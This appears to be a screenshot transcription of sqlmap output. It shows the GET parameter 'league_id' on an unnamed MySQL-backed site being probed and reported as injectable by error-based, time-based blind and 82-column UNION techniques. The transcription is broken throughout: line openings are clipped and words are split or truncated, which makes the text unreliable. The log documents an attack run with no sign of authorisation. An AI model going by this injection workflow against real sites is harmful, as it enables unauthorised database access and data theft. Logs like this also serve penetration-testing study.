 8:52:58] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
8:52:58] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
8:52:59] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
8:53:08] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
8:53:16] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNS
GNED)'
8:53:17] [INFO] GET parameter 'league_id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP
clause (BIGINT UNSIGNED)' injectable
8:53:17] [INFO] testing 'MySQL inline queries'
8:53:17] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
8:53:17] [INFO] testing 'MySQL > 5.0.11 stacked queries'
8:53:18] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
8:53:18] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
8:53:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
8:53:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
8:53:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
8:53:18] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind'
8:53:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (comment)'
8:53:18] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (comment)'
8:53:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
8:53:28] [INFO] GET parameter 'league_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' i
ectable
8:53:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
8:53:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
e other (potential) technique found
8:53:29] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the righ
number of query columns. Automatically extending the range for current UNION query injection technique test
8:53:29] [INFO] target URL appears to have 4 columns in query
jection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-c
ar'? [Y/n] y
8:55:46] [INFO] testing 'Generic UNION query (89) - 21 to 40 columns'
8:55:49] [INFO] testing 'Generic UNION query (89) - 41 to 60 columns'
8:55:52] [INFO] testing 'Generic UNION query (89) - 61 to 80 columns'
8:55:54] [INFO] testing 'Generic UNION query (89) - 81 to 100 columns'
8:55:57] [INFO] target URL appears to be UNION injectable with 82 columns
8:56:34] [INFO] testing 'MySQL UNION query (89) - 1 to 20 columns'